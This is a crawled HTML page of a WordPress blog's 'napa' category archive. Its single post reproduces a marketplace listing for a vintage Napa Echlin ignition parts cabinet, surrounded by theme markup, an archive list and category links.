

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagestoredisplay.info/category/napa/
body_size: 18989
content:
<!DOCTYPE html>
<!--[if IE 6]> <html id="ie6" lang="en-US"> <![endif]-->
<!--[if IE 7]> <html id="ie7" lang="en-US"> <![endif]-->
<!--[if IE 8]> <html id="ie8" lang="en-US"> <![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)]><!--> <html lang="en-US"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<link rel="pingback" href="https://vintagestoredisplay.info/xmlrpc.php" />

	<title>  napa &raquo; Vintage Store Display</title>
	<!--[if lt IE 9]>
	<script src="https://vintagestoredisplay.info/wp-content/themes/default/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Vintage Store Display &raquo; Feed" href="https://vintagestoredisplay.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Store Display &raquo; Comments Feed" href="https://vintagestoredisplay.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Store Display &raquo; napa Category Feed" href="https://vintagestoredisplay.info/category/napa/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagestoredisplay.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='suffusion-theme-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/style.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='suffusion-theme-skin-1-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/skins/light-theme-gray-1/skin.css?ver=4.4.7' type='text/css' media='all' />
<!--[if !IE]>--><link rel='stylesheet' id='suffusion-rounded-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/rounded-corners.css?ver=4.4.7' type='text/css' media='all' />
<!--<![endif]-->
<!--[if gt IE 8]><link rel='stylesheet' id='suffusion-rounded-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/rounded-corners.css?ver=4.4.7' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]><link rel='stylesheet' id='suffusion-ie-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/ie-fix.css?ver=4.4.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='suffusion-generated-css'  href='https:///vintagestoredisplay.info?ver=4.4.7&#038;suffusion-css=css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagestoredisplay.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Suffusion_JS = {"wrapper_width_type_page_template_1l_sidebar_php":"fixed","wrapper_max_width_page_template_1l_sidebar_php":"1200","wrapper_min_width_page_template_1l_sidebar_php":"600","wrapper_orig_width_page_template_1l_sidebar_php":"75","wrapper_width_type_page_template_1r_sidebar_php":"fixed","wrapper_max_width_page_template_1r_sidebar_php":"1200","wrapper_min_width_page_template_1r_sidebar_php":"600","wrapper_orig_width_page_template_1r_sidebar_php":"75","wrapper_width_type_page_template_1l1r_sidebar_php":"fixed","wrapper_max_width_page_template_1l1r_sidebar_php":"1200","wrapper_min_width_page_template_1l1r_sidebar_php":"600","wrapper_orig_width_page_template_1l1r_sidebar_php":"75","wrapper_width_type_page_template_2l_sidebars_php":"fixed","wrapper_max_width_page_template_2l_sidebars_php":"1200","wrapper_min_width_page_template_2l_sidebars_php":"600","wrapper_orig_width_page_template_2l_sidebars_php":"75","wrapper_width_type_page_template_2r_sidebars_php":"fixed","wrapper_max_width_page_template_2r_sidebars_php":"1200","wrapper_min_width_page_template_2r_sidebars_php":"600","wrapper_orig_width_page_template_2r_sidebars_php":"75","wrapper_width_type":"fixed","wrapper_max_width":"1200","wrapper_min_width":"600","wrapper_orig_width":"75","wrapper_width_type_page_template_no_sidebars_php":"fixed","wrapper_max_width_page_template_no_sidebars_php":"1200","wrapper_min_width_page_template_no_sidebars_php":"600","wrapper_orig_width_page_template_no_sidebars_php":"75","suf_featured_interval":"4000","suf_featured_transition_speed":"1000","suf_featured_fx":"fade","suf_featured_pause":"Pause","suf_featured_resume":"Resume","suf_featured_sync":"0","suf_featured_pager_style":"numbers","suf_nav_delay":"500","suf_nav_effect":"fade","suf_navt_delay":"500","suf_navt_effect":"fade","suf_jq_masonry_enabled":"disabled","suf_fix_aspect_ratio":"preserve","suf_show_drop_caps":""};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/themes/default/scripts/suffusion.js?ver=4.4.7'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagestoredisplay.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagestoredisplay.info/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!-- Start Additional Feeds -->
<!-- End Additional Feeds -->
<script async type="text/javascript" src="/kygek.js"></script>
<script type="text/javascript" src="/hyporov.js"></script>
<!-- location header -->
</head>

<body class="archive category category-napa category-950 light-theme-gray-1 suffusion-custom preset-1000px device-desktop">
    				<div id="wrapper" class="fix">
					<div id="header-container" class="custom-header fix">
					<header id="header" class="fix">
			<h1 class="blogtitle left"><a href="https://vintagestoredisplay.info">Vintage Store Display</a></h1>
		<div class="description right"></div>
    </header><!-- /header -->
 	<nav id="nav" class="tab fix">
		<div class='col-control left'>
	<!-- right-header-widgets -->
	<div id="right-header-widgets" class="warea">
	
<form method="get" class="searchform " action="https://vintagestoredisplay.info/">
	<input type="text" name="s" class="searchfield"
			value="Search"
			onfocus="if (this.value == 'Search') {this.value = '';}"
			onblur="if (this.value == '') {this.value = 'Search';}"
			/>
	<input type="submit" class="searchsubmit" value="" name="searchsubmit" />
</form>
	</div>
	<!-- /right-header-widgets -->
		</div><!-- /col-control -->
	</nav><!-- /nav -->
			</div><!-- //#header-container -->
			<div id="container" class="fix">
				
    <div id="main-col">
      <div id="content" class="hfeed">
	<article class="post-302 post type-post status-publish format-standard hentry category-napa tag-auto tag-cabinet tag-echlin tag-ignition tag-metal tag-napa tag-parts tag-vintage full-content category-950-id post-seq-1 post-parity-odd meta-position-corners fix" id="post-302">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='https://vintagestoredisplay.info/2017/04/napa-echlin-ignition-parts-cabinet-vintage-auto-parts-metal-cabinet/' class='entry-title' rel='bookmark' title='Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet' >Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="https://vintagestoredisplay.info/category/napa/" rel="category tag">napa</a></span>
						<span class="comments"><span class="icon">&nbsp;</span><span>Comments Off</span></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Apr</span> <span
			class="day">16</span><span class="year">2017</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2017-04-16T13:47:37+00:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">

<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Napa-Echlin-Ignition-Parts-Cabinet-Vintage-Auto-Parts-Metal-Cabinet-01-bo.jpg" title="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet" alt="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet"/>  
 	<br/>


	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Napa-Echlin-Ignition-Parts-Cabinet-Vintage-Auto-Parts-Metal-Cabinet-02-jqu.jpg" title="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet" alt="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet"/>  
<br/> 	

	 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Napa-Echlin-Ignition-Parts-Cabinet-Vintage-Auto-Parts-Metal-Cabinet-03-vrws.jpg" title="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet" alt="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet"/> 
<br/>
  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Napa-Echlin-Ignition-Parts-Cabinet-Vintage-Auto-Parts-Metal-Cabinet-04-oq.jpg" title="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet" alt="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet"/>
 	
 <br/> 	
	 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Napa-Echlin-Ignition-Parts-Cabinet-Vintage-Auto-Parts-Metal-Cabinet-05-zx.jpg" title="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet" alt="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet"/>
 <br/>
	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Napa-Echlin-Ignition-Parts-Cabinet-Vintage-Auto-Parts-Metal-Cabinet-06-vn.jpg" title="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet" alt="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet"/>
<br/> 	
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Napa-Echlin-Ignition-Parts-Cabinet-Vintage-Auto-Parts-Metal-Cabinet-07-py.jpg" title="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet" alt="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet"/><br/>	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Napa-Echlin-Ignition-Parts-Cabinet-Vintage-Auto-Parts-Metal-Cabinet-08-fk.jpg" title="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet" alt="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet"/> 
<br/>	
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Napa-Echlin-Ignition-Parts-Cabinet-Vintage-Auto-Parts-Metal-Cabinet-09-engb.jpg" title="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet" alt="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet"/><br/> 

	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Napa-Echlin-Ignition-Parts-Cabinet-Vintage-Auto-Parts-Metal-Cabinet-10-zoi.jpg" title="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet" alt="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet"/>  
<br/><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Napa-Echlin-Ignition-Parts-Cabinet-Vintage-Auto-Parts-Metal-Cabinet-11-qn.jpg" title="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet" alt="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet"/> <br/>
 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Napa-Echlin-Ignition-Parts-Cabinet-Vintage-Auto-Parts-Metal-Cabinet-12-gxk.jpg" title="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet" alt="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet"/> 	
<br/> <br/>	
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet" alt="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet"/>	<br/>   Vintage napa echlin tune up parts cabinet station. Stands over 6&#8242; tall. Has some round holes cut in back , I would say for cords to pass through. Also a rectangle hole was cut&#8230; Lights work , parts manual holder is there , 1 leg is rusty on the bottom stand , this stand is removable so that could be fixed pretty easy. Item is located in Sioux Falls South Dakota. The item &#8220;Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet&#8221; is in sale since Friday, April 07, 2017. This item is in the category &#8220;Collectibles\Advertising\Merchandise &#038; Memorabilia\Store Displays&#8221;. The seller is &#8220;vw66rh&#8221; and is located in Sioux Falls, South Dakota. This item can&#8217;t be shipped, the buyer must pick up the item.
 <ul> 
 
<li>Brand: Napa Echlin</li>
</ul> 


<br/> 
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet" alt="Napa Echlin Ignition Parts Cabinet. Vintage Auto Parts Metal Cabinet"/>  <br/>   		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="https://vintagestoredisplay.info/author/admin/" class="url fn" rel="author">admin</a></span> at 1:47 pm</span>		<span class="tags tax"><span class="icon">&nbsp;</span>Tagged with: <a href="https://vintagestoredisplay.info/tag/auto/" rel="tag">auto</a>, <a href="https://vintagestoredisplay.info/tag/cabinet/" rel="tag">cabinet</a>, <a href="https://vintagestoredisplay.info/tag/echlin/" rel="tag">echlin</a>, <a href="https://vintagestoredisplay.info/tag/ignition/" rel="tag">ignition</a>, <a href="https://vintagestoredisplay.info/tag/metal/" rel="tag">metal</a>, <a href="https://vintagestoredisplay.info/tag/napa/" rel="tag">napa</a>, <a href="https://vintagestoredisplay.info/tag/parts/" rel="tag">parts</a>, <a href="https://vintagestoredisplay.info/tag/vintage/" rel="tag">vintage</a></span>
	</footer><!-- .post-footer -->
	</article><!--post -->
      </div><!-- content -->
    </div><!-- main col -->
<div id='sidebar-shell-1' class='sidebar-shell sidebar-shell-right'>
<div class="dbx-group right boxed warea" id="sidebar">
<!--widget start --><aside id="search-2" class="dbx-box suf-widget search"><div class="dbx-content">
<form method="get" class="searchform " action="https://vintagestoredisplay.info/">
	<input type="text" name="s" class="searchfield"
			value="Search"
			onfocus="if (this.value == 'Search') {this.value = '';}"
			onblur="if (this.value == '') {this.value = 'Search';}"
			/>
	<input type="submit" class="searchsubmit" value="" name="searchsubmit" />
</form>
</div></aside><!--widget end -->		<!--widget start --><aside id="recent-posts-2" class="dbx-box suf-widget widget_recent_entries"><div class="dbx-content">		<h3 class="dbx-handle plain">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/vintage-resistoflex-gasoline-oil-lines-advertising-store-display-rack-sign/">Vintage Resistoflex Gasoline Oil Lines Advertising Store Display Rack Sign</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/old-vintage-alka-seltzer-countertop-store-display-attached-tape-dispenser/">Old vintage ALKA-SELTZER countertop store display &#038; attached tape dispenser</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/vintage-rca-electron-tubes-metal-glass-jar-advertising-display-local-pickup/">Vintage RCA Electron Tubes Metal Glass Jar Advertising Display Local Pickup</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/1930s-diamond-dyes-metal-country-store-counter-display-advertising-cabinet-wow/">1930s Diamond Dyes Metal Country Store Counter Display Advertising Cabinet WOW</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/vintage-christmas-caroler-store-display-antique-doll-mannequin-with-top-hat-old/">Vintage Christmas Caroler Store Display Antique Doll Mannequin with top hat old</a>
						</li>
				</ul>
		</div></aside><!--widget end --><!--widget start --><aside id="archives-2" class="dbx-box suf-widget widget_archive"><div class="dbx-content"><h3 class="dbx-handle plain">Archives</h3>		<ul>
	<li><a href='https://vintagestoredisplay.info/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/03/'>March 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/02/'>February 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/01/'>January 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2016/12/'>December 2016</a></li>
	<li><a href='https://vintagestoredisplay.info/2016/11/'>November 2016</a></li>
		</ul>
</div></aside><!--widget end --><!--widget start --><aside id="categories-2" class="dbx-box suf-widget widget_categories"><div class="dbx-content"><h3 class="dbx-handle plain">Section</h3>		<ul>
	<li class="cat-item cat-item-3927"><a href="https://vintagestoredisplay.info/category/1000ml/" >1000ml</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://vintagestoredisplay.info/category/11x14/" >11&#215;14</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://vintagestoredisplay.info/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintagestoredisplay.info/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vintagestoredisplay.info/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintagestoredisplay.info/category/1920-30s/" >1920-30&#039;s</a>
</li>
	<li class="cat-item cat-item-6908"><a href="https://vintagestoredisplay.info/category/1920s-1950s/" >1920s-1950s</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://vintagestoredisplay.info/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://vintagestoredisplay.info/category/1930-1940/" >1930-1940</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://vintagestoredisplay.info/category/1930-40s/" >1930-40s</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vintagestoredisplay.info/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintagestoredisplay.info/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://vintagestoredisplay.info/category/1960/" >1960&#039;</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://vintagestoredisplay.info/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://vintagestoredisplay.info/category/1960s1970s/" >1960s1970s</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://vintagestoredisplay.info/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://vintagestoredisplay.info/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://vintagestoredisplay.info/category/1983-2002/" >1983-2002</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vintagestoredisplay.info/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://vintagestoredisplay.info/category/19th/" >19th</a>
</li>
